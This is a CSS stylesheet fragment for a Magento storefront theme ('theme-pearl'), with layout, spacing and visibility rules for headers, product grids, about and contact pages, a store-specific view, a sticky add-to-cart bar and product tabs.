  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .header.panel > .header.links {
    display: inline-flex;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 80%;
  }
  .page-header-v3 .block-search label {
    margin-top: 3px;
  }
  .page-header-v3 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .open-modal-search {
    cursor: pointer;
  }
  .page-header-v4 .greet.welcome span {
    margin-right: 15px;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search .field.search .control {
    background: transparent !important;
  }
  .page-header.sticky-header .header.content .block-search.wpx-block-search #search {
    background: transparent !important;
  }
  .wrap .modal .control.horizontally-control.loader-ajax:after {
    top: 28px;
  }
  .wrap .modal .control.vertically-control.loader-ajax:after {
    top: 20px;
    margin-right: 65px;
  }
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.not-logged-in,
  .page-header-v1 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v3 .panel.wrapper .panel.header .greet.welcome span.logged-in,
  .page-header-v4 .panel.wrapper .panel.header .greet.welcome span.logged-in {
    margin-right: 0;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v3 .panel.wrapper .panel.header .customer-menu .header.links,
  .page-header-v4 .panel.wrapper .panel.header .customer-menu .header.links {
    margin-right: -11px;
  }
  .page-header-v1 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v3 .panel.wrapper .panel.header .switcher-dropdown,
  .page-header-v4 .panel.wrapper .panel.header .switcher-dropdown {
    margin-right: -10px;
  }
  .page-header-v1 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v3 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link,
  .page-header-v4 .panel.wrapper .panel.header .customer-welcome ~ .authorization-link {
    display: none;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  /*COMPARE PAGE*/
  .theme-pearl.catalog-product-compare-index .product-item-actions .actions-primary {
    display: inline-block;
  }
  .theme-pearl.catalog-product-compare-index .product-item-actions .secondary-addto-links.actions-secondary {
    display: inline-block;
    width: auto;
  }
  /*HOME PAGE*/
  .theme-pearl.cms-index-index .product-item-actions .actions-primary,
  .theme-pearl.cms-index-index .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .actions-primary {
    display: initial;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-actions .secondary-addto-links.actions-secondary {
    display: none;
  }
  .theme-pearl.cms-index-index .owl-carousel .product-item-info:hover .product-item-actions .secondary-addto-links.actions-secondary {
    display: table-cell;
  }
  .review-form {
    max-width: 500px;
  }
  .footer.content .links {
    padding-right: 0px;
  }
  .footer-v1-content .pull-right-md {
    float: right;
  }
  .footer-v1-content .pull-left-md {
    float: left;
  }
  .promo-overlay,
  .promo-overlay:before {
    opacity: 0;
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.25;
  }
  .brighter-promo .promo-overlay:before {
    opacity: 0.75;
  }
  .promo-overlay .title {
    position: absolute;
    width: 100%;
    bottom: 40%;
    padding: 0;
  }
  .promo-image .title {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 20px 20px 20px 50px;
    text-align: center;
    z-index: 100;
    font-size: 48px;
  }
  .promo-image .title-v2 {
    position: absolute;
    width: 100%;
    bottom: 50%;
    padding: 50px;
    text-align: left;
    z-index: 2;
    font-size: 48px;
  }
  .track-order-description {
    width: 718px;
    margin: 57px auto;
  }
  .track-order {
    width: 460px;
    padding: 43px 60px 60px;
  }
  .track-order .primary {
    margin-top: 20px;
  }
  .track-order .primary.button {
    margin-top: 20px;
  }
  .container-404 {
    margin-bottom: 50px;
  }
  .about-us-v1 .gf-container {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: 100% !important;
  }
  .about-us-v1 .gf-container .wpb_wrapper h1.mg-title {
    margin-top: 150px;
    margin-bottom: 45px;
    line-height: inherit;
  }
  .about-us-v1 .gf-container .btn-container {
    margin-top: 75px;
    margin-bottom: 300px;
  }
  .about-us-v1 .wpx-gray {
    margin-top: 100px;
  }
  .about-us-v1 .wpx-gray .bg-white {
    min-height: 300px;
    background: white;
    width: 100%;
    z-index: 0;
    position: absolute;
  }
  .about-us-v1 .wpx-gray .child-cont {
    position: relative;
    z-index: 1;
  }
  .about-us-v1 .wpx-gray .test-cont {
    padding: 100px 0;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 36% !important;
  }
  .about-us-v1 .wpx-gray .heading-title-wpx {
    font-size: 70px;
  }
  .about-us-v1 .contact-cont {
    text-align: center;
  }
  .about-us-v2 .text-left {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2.mg-btm {
    margin-bottom: 150px;
  }
  .about-us-v2 .cont-about-v2 .cont-title {
    margin: 150px auto 100px auto;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 50px 150px 0px;
  }
  .about-us-v2 .cont-about-v2 .text-cont .heading-title {
    margin-top: 65px;
  }
  .about-us-v2 .cont-about-v2 .text-cont p {
    font-size: 16px;
    line-height: 28px;
    color: #696969;
  }
  .about-us-v2 .cont-about-v2 .contact-cont {
    text-align: left;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont {
    margin-top: 35px;
    font-size: 20px;
  }
  .about-us-v2 .cont-about-v2 .contact-cont .social-cont i {
    margin: 0 10px 10px 0;
  }
  .about-us-v2 .cont-about-v2 .brands-cont {
    padding-top: 15px;
  }
  .about-us-v2 .cont-about-v2 .brands-cont img {
    width: 15.5%;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-bottom: 100px;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 30px;
  }
  .container-v1 .img-1 {
    margin-top: 180px;
  }
  .container-v1 .img-2 {
    margin-top: 240px;
  }
  .container-v1 .img-3 {
    margin-top: 140px;
  }
  .container-v1 .img-4 {
    margin-top: 240px;
  }
  .container-v1 .img-5 {
    margin-top: 140px;
  }
  .container-v1 .img-6 {
    margin-top: 180px;
  }
  .container-v1 .promo-image .title {
    padding: 20px 0px 20px 0px;
    font-size: 40px;
  }
  .promo-overlay:before {
    content: '';
    z-index: auto;
    background-color: #FFF;
    opacity: 0.75;
  }
  .container-v3 .topmarginmob {
    margin-top: 50px;
  }
  .container-v3.module-split h3 {
    font-size: 64px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .container-v3.module-split p {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
  }
  .container-v3.module-split span {
    font-size: 18px;
    font-weight: 400;
    line-height: 40px;
    text-transform: uppercase;
    text-decoration: underline;
  }
  .container-v4 .heading-title h2 {
    font-size: 40px;
    font-weight: bolder;
    line-height: 60px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 0px;
    margin-bottom: 0px;
  }
  .container-v4 .right-desk {
    text-align: right;
  }
  .container-v4 .nopadding-mob-v4 {
    padding: 0px !important;
  }
  .container-v2.hide-mob {
    display: none;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: 400px;
    max-width: 335px;
    margin: 30px auto;
    float: none;
    overflow: auto;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 26%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .box-content .green-title {
    padding: 50px 0;
  }
  .content-v5 .box-content .page-small-width {
    padding: 70px 50px;
    margin: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
    left: 0px;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 35px;
    line-height: 65px;
    padding: 0px;
    margin: 0px;
    letter-spacing: 2px !important;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: none;
  }
  .content-v5 .box-content .content-green-dark {
    margin: 30px 0 0 0;
  }
  .footer-v1 {
    margin-left: 20px;
    margin-right: 20px;
    padding: 0 10px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 3.8em;
  }
  .content-v8 .catalog-product-v8 .product-items {
    text-align: center;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: column-reverse;
  }
  .equal .order-1 {
    order: 1;
  }
  .equal .order-2 {
    order: 2;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  /******************************************************************************/
  /*****Animation frames*****/
  /******************************************************************************/
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-mobile {
    display: block;
  }
  .display-block-desktop {
    display: none;
  }
  .flip-box-before {
    font-size: 1.714em;
  }
  .content-v9 .single-image {
    width: 100%;
  }
  .content-v9 .fill {
    width: 100%;
  }
  .content-v9 .v9-table .v9-coll {
    height: 603px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .content_slider {
    top: 0px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider-2 {
    margin: 40px auto 0 auto;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .year {
    font-size: 100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .small-text-v9-slider {
    font-size: 14px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .btn-shop-now {
    margin-top: 20px;
    display: inline-block;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 230px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 340px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 300px;
    margin-top: -50px;
  }
  .content-v9 .single-image {
    margin: 0 0 30px;
  }
  .content-v10 {
    padding-top: 0px;
    padding-bottom: 110px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .content-v10 .feature-row {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 55px;
    padding-right: 55px;
  }
  .content-v10 .text-feature {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 35px;
  }
  .content-v10 .owl-height {
    max-height: 650px !important;
  }
  .content-v10 .descr-prod {
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 30px;
    padding-right: 0px;
  }
  .content-v10 .column {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .column-product {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .content-v10 .img-bar .image-bar__content,
  .content-v10 .img-bar .image-bar__content {
    height: 475px;
  }
  .content-v10 .products-grid .product-item {
    width: 21.87% !important;
  }
  .container-v11 .margin-top-section {
    margin-top: 50px;
  }
  .container-v11 .margin-bottom-section {
    margin-bottom: 50px;
  }
  .container-v11 .module-inner .home-left-right-text,
  .container-v11 .module-inner .home-left-right-media {
    display: inline-block;
    width: 49%;
    font-size: 16px;
    vertical-align: middle;
  }
  .container-v11 .module-inner .box-img-1 {
    padding-right: 20px;
  }
  .container-v11 .module-inner .product-slideshow,
  .container-v11 .module-inner .product-details {
    display: inline-block;
    width: 49%;
    vertical-align: middle;
  }
  .container-v11 .row.mg-first-element {
    margin: 100px auto !important;
  }
  .container-v12.slider-v1-cat {
    padding-bottom: 20px;
  }
  .container-v12.slider-v2-cat {
    padding-top: 80px;
    padding-bottom: 110px;
  }
  .container-v14 .page-main {
    margin-top: -129px;
  }
  .container-v14 .vc_column_container {
    display: table;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .container-v14 .vc_column_container .vc_column-inner {
    padding: 0px;
  }
  .container-v15 .mg-top-80 {
    margin-top: 80px;
    overflow: auto;
  }
  .container-v15 .mg-top-30 {
    margin-top: 30px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-80 {
    margin-bottom: 80px;
    overflow: auto;
  }
  .container-v15 .mg-bottom-45 {
    margin-bottom: 45px;
    overflow: auto;
  }
  .container-v15 .c-live-text__outer {
    position: relative;
  }
  .container-v15 .c-live-text__outer .c-live-text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    margin: 0 auto;
    text-align: center;
    max-width: 150px;
  }
  .container-v15 .nopaddingleft {
    padding-left: 0px;
  }
  .container-v15 .nopaddingright {
    padding-right: 0px;
  }
  .container-v15 .custompadding {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: center;
  }
  .container-v15 .block.widget .products-grid .product-items {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 29%;
    margin-left: calc(4.16666667%);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: 0px;
  }
  .cms-content-important {
    margin: 0 0 35px -20px;
  }
  .contact-details {
    margin-top: 120px;
    margin-bottom: 105px;
  }
  .contact-v2 .contact_frm_wpx {
    width: 90%;
    margin: 75px auto 0 auto;
    max-width: 650px;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
  .contact-v2 .title-contact {
    margin-top: 120px;
  }
  .contact-v2 .actions-toolbar .primary {
    margin-bottom: 80px;
  }
  .theme-pearl.store-view-raveplanet_view h1 {
    font-size: 30px;
  }
  .theme-pearl.store-view-raveplanet_view .page-main {
    max-width: 100%;
    width: 100%;
    padding: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .theme-pearl.store-view-raveplanet_view .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view .row {
    max-width: 1401px;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items strong,
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items strong:first-letter,
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .theme-pearl.store-view-raveplanet_view .columns,
  .theme-pearl.store-view-raveplanet_view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .breadcrumbs,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .breadcrumbs .items,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .breadcrumbs .items {
    max-width: 100%;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .columns,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .columns,
  .theme-pearl.store-view-raveplanet_view.cms-page-view .page.messages,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .page.messages {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.cms-page-view .page-title-wrapper,
  .theme-pearl.store-view-raveplanet_view.cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .columns,
  .theme-pearl.store-view-raveplanet_view.page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .page-title-wrapper {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.page-products .category-description,
  .theme-pearl.store-view-raveplanet_view.page-products .category-show-more {
    max-width: 1400px !important;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    padding: 15px !important;
    min-height: 49px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .columns,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .wp-subcategories {
    max-width: 1400px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs {
    background-color: #ffffff;
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: normal;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-raveplanet_view .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity .3s;
    -moz-transition: opacity .3s;
    -webkit-transition: opacity .3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
